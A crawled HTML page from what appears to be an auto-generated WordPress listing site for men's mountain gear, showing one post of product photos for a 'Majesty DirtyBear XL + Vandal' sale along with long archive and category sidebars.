

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meneachhill.com/category/majesty/
body_size: 16377
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>majesty | Mens All Mountain</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="pingback" href="https://meneachhill.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Mens All Mountain &raquo; Feed" href="https://meneachhill.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mens All Mountain &raquo; Comments Feed" href="https://meneachhill.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mens All Mountain &raquo; majesty Category Feed" href="https://meneachhill.com/category/majesty/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///meneachhill.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https:///meneachhill.com/wp-content/themes/default/css/normalize.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-style-css'  href='https:///meneachhill.com/wp-content/themes/default/style.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///meneachhill.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///meneachhill.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///meneachhill.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///meneachhill.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///meneachhill.com/wp-content/themes/default/js/menu.js?ver=0.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meneachhill.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://meneachhill.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Mens All Mountain"/>
	<meta property="og:title" content="Majesty DirtyBear XL + Vandal OBO NEED GONE FAST"/>
		<meta property="og:description" content="Majesty DirtyBear XL + Vandal OBO."/>
	
	<meta property="og:url" content="https://meneachhill.com/2024/03/08/majesty-dirtybear-xl-vandal-obo-need-gone-fast/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/loqacekad.js"></script>
<script type="text/javascript" src="/reji.js"></script>
</head>

<body class="archive category category-majesty category-4639">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
		<hgroup>
			<h1 id="site-title"><a href="https://meneachhill.com/" title="Mens All Mountain" rel="home">Mens All Mountain</a></h1>
			<h2 id="site-description"></h2>
		</hgroup>

		<nav id="access" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

					</nav><!-- #access -->
	</header><!-- #branding -->

	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Category Archives: <span>majesty</span></h1>

									</header>

					<nav id="nav-above">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-above -->
	
								
					
<article id="post-7018" class="post-7018 post type-post status-publish format-standard hentry category-majesty tag-dirtybear tag-fast tag-gone tag-majesty tag-need tag-vandal">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://meneachhill.com/2024/03/08/majesty-dirtybear-xl-vandal-obo-need-gone-fast/" title="Permalink to Majesty DirtyBear XL + Vandal OBO NEED GONE FAST" rel="bookmark">Majesty DirtyBear XL + Vandal OBO NEED GONE FAST</a></h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://meneachhill.com/2024/03/08/majesty-dirtybear-xl-vandal-obo-need-gone-fast/" title="5:51 pm" rel="bookmark"><time class="entry-date" datetime="2024-03-08T17:51:43+00:00" pubdate>March 8, 2024</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://meneachhill.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://meneachhill.com/wp-content/photos/Majesty-DirtyBear-XL-Vandal-OBO-NEED-GONE-FAST-01-rmk.jpg" title="Majesty DirtyBear XL + Vandal OBO NEED GONE FAST" alt="Majesty DirtyBear XL + Vandal OBO NEED GONE FAST"/>   
 <br/>	 
 <img class="[base64]" src="https://meneachhill.com/wp-content/photos/Majesty-DirtyBear-XL-Vandal-OBO-NEED-GONE-FAST-02-qvn.jpg" title="Majesty DirtyBear XL + Vandal OBO NEED GONE FAST" alt="Majesty DirtyBear XL + Vandal OBO NEED GONE FAST"/><br/> 

 
<img class="[base64]" src="https://meneachhill.com/wp-content/photos/Majesty-DirtyBear-XL-Vandal-OBO-NEED-GONE-FAST-03-tx.jpg" title="Majesty DirtyBear XL + Vandal OBO NEED GONE FAST" alt="Majesty DirtyBear XL + Vandal OBO NEED GONE FAST"/> 
	<br/>	

<img class="[base64]" src="https://meneachhill.com/wp-content/photos/Majesty-DirtyBear-XL-Vandal-OBO-NEED-GONE-FAST-04-yu.jpg" title="Majesty DirtyBear XL + Vandal OBO NEED GONE FAST" alt="Majesty DirtyBear XL + Vandal OBO NEED GONE FAST"/>
 
 
	<br/>


<img class="[base64]" src="https://meneachhill.com/wp-content/photos/Majesty-DirtyBear-XL-Vandal-OBO-NEED-GONE-FAST-05-fujv.jpg" title="Majesty DirtyBear XL + Vandal OBO NEED GONE FAST" alt="Majesty DirtyBear XL + Vandal OBO NEED GONE FAST"/>		
	<br/>

   <br/><img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="Majesty DirtyBear XL + Vandal OBO NEED GONE FAST" alt="Majesty DirtyBear XL + Vandal OBO NEED GONE FAST"/>	 
<br/>Majesty DirtyBear XL + Vandal OBO. 
<br/><img class="[base64]" src="https://meneachhill.com/wp-content/photos/pohusud.gif" title="Majesty DirtyBear XL + Vandal OBO NEED GONE FAST" alt="Majesty DirtyBear XL + Vandal OBO NEED GONE FAST"/> 	<br/> 			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://meneachhill.com/category/majesty/" rel="category tag">majesty</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://meneachhill.com/tag/dirtybear/" rel="tag">dirtybear</a>, <a href="https://meneachhill.com/tag/fast/" rel="tag">fast</a>, <a href="https://meneachhill.com/tag/gone/" rel="tag">gone</a>, <a href="https://meneachhill.com/tag/majesty/" rel="tag">majesty</a>, <a href="https://meneachhill.com/tag/need/" rel="tag">need</a>, <a href="https://meneachhill.com/tag/vandal/" rel="tag">vandal</a>			</span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-7018 -->

				
					<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-below -->
	
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
						<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://meneachhill.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://meneachhill.com/2026/01/20/nordica-2022-navigator-80-ca-0a028700001-mens-179-cm-all-mountain-skis-6n/">Nordica 2022 Navigator 80 Ca 0a028700001 Men&#8217;s 179 CM All Mountain Skis #6n</a>
						</li>
					<li>
				<a href="https://meneachhill.com/2026/01/20/5th-element-haze-mens-all-mountain-snowboard-151cm-my26/">5th Element Haze Men&#8217;s All-Mountain Snowboard, 151cm MY26</a>
						</li>
					<li>
				<a href="https://meneachhill.com/2026/01/19/fischer-99-9cm-all-mountain/">Fischer 99.9cm All-Mountain</a>
						</li>
					<li>
				<a href="https://meneachhill.com/2026/01/19/new-nike-acg-mountain-sneakers-men-11-5/">New Nike ACG MOUNTAIN Sneakers (Men 11.5)</a>
						</li>
					<li>
				<a href="https://meneachhill.com/2026/01/18/rossignol-super-black-ops-skis-mens-2026-182-cm/">Rossignol Super Black Ops Skis Men&#8217;s 2026 182 cm</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://meneachhill.com/2026/01/'>January 2026</a></li>
	<li><a href='https://meneachhill.com/2025/12/'>December 2025</a></li>
	<li><a href='https://meneachhill.com/2025/11/'>November 2025</a></li>
	<li><a href='https://meneachhill.com/2025/10/'>October 2025</a></li>
	<li><a href='https://meneachhill.com/2025/09/'>September 2025</a></li>
	<li><a href='https://meneachhill.com/2025/08/'>August 2025</a></li>
	<li><a href='https://meneachhill.com/2025/07/'>July 2025</a></li>
	<li><a href='https://meneachhill.com/2025/06/'>June 2025</a></li>
	<li><a href='https://meneachhill.com/2025/05/'>May 2025</a></li>
	<li><a href='https://meneachhill.com/2025/04/'>April 2025</a></li>
	<li><a href='https://meneachhill.com/2025/03/'>March 2025</a></li>
	<li><a href='https://meneachhill.com/2025/02/'>February 2025</a></li>
	<li><a href='https://meneachhill.com/2025/01/'>January 2025</a></li>
	<li><a href='https://meneachhill.com/2024/12/'>December 2024</a></li>
	<li><a href='https://meneachhill.com/2024/11/'>November 2024</a></li>
	<li><a href='https://meneachhill.com/2024/10/'>October 2024</a></li>
	<li><a href='https://meneachhill.com/2024/09/'>September 2024</a></li>
	<li><a href='https://meneachhill.com/2024/08/'>August 2024</a></li>
	<li><a href='https://meneachhill.com/2024/07/'>July 2024</a></li>
	<li><a href='https://meneachhill.com/2024/06/'>June 2024</a></li>
	<li><a href='https://meneachhill.com/2024/05/'>May 2024</a></li>
	<li><a href='https://meneachhill.com/2024/04/'>April 2024</a></li>
	<li><a href='https://meneachhill.com/2024/03/'>March 2024</a></li>
	<li><a href='https://meneachhill.com/2024/02/'>February 2024</a></li>
	<li><a href='https://meneachhill.com/2024/01/'>January 2024</a></li>
	<li><a href='https://meneachhill.com/2023/12/'>December 2023</a></li>
	<li><a href='https://meneachhill.com/2023/11/'>November 2023</a></li>
	<li><a href='https://meneachhill.com/2023/10/'>October 2023</a></li>
	<li><a href='https://meneachhill.com/2023/09/'>September 2023</a></li>
	<li><a href='https://meneachhill.com/2023/08/'>August 2023</a></li>
	<li><a href='https://meneachhill.com/2023/07/'>July 2023</a></li>
	<li><a href='https://meneachhill.com/2023/06/'>June 2023</a></li>
	<li><a href='https://meneachhill.com/2023/05/'>May 2023</a></li>
	<li><a href='https://meneachhill.com/2023/04/'>April 2023</a></li>
	<li><a href='https://meneachhill.com/2023/03/'>March 2023</a></li>
	<li><a href='https://meneachhill.com/2023/02/'>February 2023</a></li>
	<li><a href='https://meneachhill.com/2023/01/'>January 2023</a></li>
	<li><a href='https://meneachhill.com/2022/12/'>December 2022</a></li>
	<li><a href='https://meneachhill.com/2022/11/'>November 2022</a></li>
	<li><a href='https://meneachhill.com/2022/10/'>October 2022</a></li>
	<li><a href='https://meneachhill.com/2022/09/'>September 2022</a></li>
	<li><a href='https://meneachhill.com/2022/08/'>August 2022</a></li>
	<li><a href='https://meneachhill.com/2022/07/'>July 2022</a></li>
	<li><a href='https://meneachhill.com/2022/06/'>June 2022</a></li>
	<li><a href='https://meneachhill.com/2022/05/'>May 2022</a></li>
	<li><a href='https://meneachhill.com/2022/04/'>April 2022</a></li>
	<li><a href='https://meneachhill.com/2022/03/'>March 2022</a></li>
	<li><a href='https://meneachhill.com/2022/02/'>February 2022</a></li>
	<li><a href='https://meneachhill.com/2022/01/'>January 2022</a></li>
	<li><a href='https://meneachhill.com/2021/12/'>December 2021</a></li>
	<li><a href='https://meneachhill.com/2021/11/'>November 2021</a></li>
	<li><a href='https://meneachhill.com/2021/10/'>October 2021</a></li>
	<li><a href='https://meneachhill.com/2021/09/'>September 2021</a></li>
	<li><a href='https://meneachhill.com/2021/08/'>August 2021</a></li>
	<li><a href='https://meneachhill.com/2021/07/'>July 2021</a></li>
	<li><a href='https://meneachhill.com/2021/06/'>June 2021</a></li>
	<li><a href='https://meneachhill.com/2021/05/'>May 2021</a></li>
	<li><a href='https://meneachhill.com/2021/04/'>April 2021</a></li>
	<li><a href='https://meneachhill.com/2021/03/'>March 2021</a></li>
	<li><a href='https://meneachhill.com/2021/02/'>February 2021</a></li>
	<li><a href='https://meneachhill.com/2021/01/'>January 2021</a></li>
	<li><a href='https://meneachhill.com/2020/12/'>December 2020</a></li>
	<li><a href='https://meneachhill.com/2020/11/'>November 2020</a></li>
	<li><a href='https://meneachhill.com/2020/10/'>October 2020</a></li>
	<li><a href='https://meneachhill.com/2020/09/'>September 2020</a></li>
	<li><a href='https://meneachhill.com/2020/08/'>August 2020</a></li>
	<li><a href='https://meneachhill.com/2020/07/'>July 2020</a></li>
	<li><a href='https://meneachhill.com/2020/06/'>June 2020</a></li>
	<li><a href='https://meneachhill.com/2020/05/'>May 2020</a></li>
	<li><a href='https://meneachhill.com/2020/04/'>April 2020</a></li>
	<li><a href='https://meneachhill.com/2020/03/'>March 2020</a></li>
	<li><a href='https://meneachhill.com/2020/02/'>February 2020</a></li>
	<li><a href='https://meneachhill.com/2020/01/'>January 2020</a></li>
	<li><a href='https://meneachhill.com/2019/12/'>December 2019</a></li>
	<li><a href='https://meneachhill.com/2019/11/'>November 2019</a></li>
	<li><a href='https://meneachhill.com/2019/10/'>October 2019</a></li>
	<li><a href='https://meneachhill.com/2019/09/'>September 2019</a></li>
	<li><a href='https://meneachhill.com/2019/08/'>August 2019</a></li>
	<li><a href='https://meneachhill.com/2019/07/'>July 2019</a></li>
	<li><a href='https://meneachhill.com/2019/06/'>June 2019</a></li>
	<li><a href='https://meneachhill.com/2019/05/'>May 2019</a></li>
	<li><a href='https://meneachhill.com/2019/04/'>April 2019</a></li>
	<li><a href='https://meneachhill.com/2019/03/'>March 2019</a></li>
	<li><a href='https://meneachhill.com/2019/02/'>February 2019</a></li>
	<li><a href='https://meneachhill.com/2019/01/'>January 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Category</h1>		<ul>
	<li class="cat-item cat-item-2178"><a href="https://meneachhill.com/category/14-15/" >14-15</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://meneachhill.com/category/140cm/" >140cm</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://meneachhill.com/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://meneachhill.com/category/150cm/" >150cm</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://meneachhill.com/category/154cm/" >154cm</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://meneachhill.com/category/155cm/" >155cm</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://meneachhill.com/category/157cm/" >157cm</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://meneachhill.com/category/159cm/" >159cm</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://meneachhill.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://meneachhill.com/category/163cm/" >163cm</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://meneachhill.com/category/165cm/" >165cm</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://meneachhill.com/category/17-18/" >17-18</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://meneachhill.com/category/170cm/" >170cm</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://meneachhill.com/category/171cm/" >171cm</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://meneachhill.com/category/172cm/" >172cm</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://meneachhill.com/category/174cm/" >174cm</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://meneachhill.com/category/175cm/" >175cm</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://meneachhill.com/category/18-19/" >18-19</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://meneachhill.com/category/180cm/" >180cm</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://meneachhill.com/category/182cm/" >182cm</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://meneachhill.com/category/184cm/" >184cm</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://meneachhill.com/category/185mm/" >185mm</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://meneachhill.com/category/18kt/" >18kt</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://meneachhill.com/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://meneachhill.com/category/195cm/" >195cm</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://meneachhill.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://meneachhill.com/category/20-21/" >20-21</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://meneachhill.com/category/200th/" >200th</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://meneachhill.com/category/2016-17/" >2016-17</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://meneachhill.com/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://meneachhill.com/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://meneachhill.com/category/2020-2021/" >2020-2021</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://meneachhill.com/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://meneachhill.com/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://meneachhill.com/category/21-22/" >21-22</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://meneachhill.com/category/22-23/" >22&#039;-23&#039;</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://meneachhill.com/category/22-23volkl/" >22-23volkl</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://meneachhill.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://meneachhill.com/category/26er/" >26er</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://meneachhill.com/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://meneachhill.com/category/275er/" >275er</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://meneachhill.com/category/29er/" >29er</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://meneachhill.com/category/4frnt/" >4frnt</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://meneachhill.com/category/4front/" >4front</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://meneachhill.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://meneachhill.com/category/59fifty/" >59fifty</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://meneachhill.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://meneachhill.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://meneachhill.com/category/aamodt/" >aamodt</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://meneachhill.com/category/academy/" >academy</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://meneachhill.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://meneachhill.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://meneachhill.com/category/afterblack/" >afterblack</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://meneachhill.com/category/aftershock/" >aftershock</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://meneachhill.com/category/aggression/" >aggression</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://meneachhill.com/category/ahmeek/" >ahmeek</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://meneachhill.com/category/airwalk/" >airwalk</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://meneachhill.com/category/alchemist/" >alchemist</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://meneachhill.com/category/alibi/" >alibi</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://meneachhill.com/category/alico/" >alico</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://meneachhill.com/category/all-mountain/" >all-mountain</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://meneachhill.com/category/all-over/" >all-over</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://meneachhill.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://meneachhill.com/category/allmountain/" >allmountain</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://meneachhill.com/category/alpin/" >alpin</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://meneachhill.com/category/alpina/" >alpina</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://meneachhill.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://meneachhill.com/category/alpinestars/" >alpinestars</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://meneachhill.com/category/amazean/" >amazean</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://meneachhill.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://meneachhill.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://meneachhill.com/category/amplid/" >amplid</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://meneachhill.com/category/annex/" >annex</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://meneachhill.com/category/antigravity/" >antigravity</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://meneachhill.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://meneachhill.com/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://meneachhill.com/category/appalachia/" >appalachia</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://meneachhill.com/category/arbo/" >arbo</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://meneachhill.com/category/arbor/" >arbor</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://meneachhill.com/category/arcteryx/" >arc&#039;teryx</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://meneachhill.com/category/arikara/" >arikara</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://meneachhill.com/category/arinsal/" >arinsal</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://meneachhill.com/category/arlen/" >arlen</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://meneachhill.com/category/armada/" >armada</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://meneachhill.com/category/armour/" >armour</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://meneachhill.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://meneachhill.com/category/artec/" >artec</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://meneachhill.com/category/asics/" >asics</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://meneachhill.com/category/asolo/" >asolo</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://meneachhill.com/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://meneachhill.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://meneachhill.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://meneachhill.com/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://meneachhill.com/category/audemars/" >audemars</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://meneachhill.com/category/audition/" >audition</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://meneachhill.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://meneachhill.com/category/aveda/" >aveda</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://meneachhill.com/category/away/" >away</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://meneachhill.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://meneachhill.com/category/b-nice/" >b-nice</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://meneachhill.com/category/b-urton/" >b-urton</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://meneachhill.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://meneachhill.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://meneachhill.com/category/balenciaga/" >balenciaga</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://meneachhill.com/category/banked/" >banked</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://meneachhill.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://meneachhill.com/category/bataleon/" >bataleon</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://meneachhill.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://meneachhill.com/category/bathing/" >bathing</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://meneachhill.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://meneachhill.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://meneachhill.com/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://meneachhill.com/category/beard/" >beard</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://meneachhill.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://meneachhill.com/category/belleville/" >belleville</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://meneachhill.com/category/benefits/" >benefits</a>
